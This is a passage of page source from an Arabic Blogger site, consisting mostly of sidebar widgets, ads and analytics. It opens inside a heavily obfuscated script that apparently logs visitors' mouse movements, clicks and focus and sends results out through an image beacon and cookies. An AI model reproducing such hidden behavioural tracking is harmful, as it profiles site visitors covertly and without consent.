Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_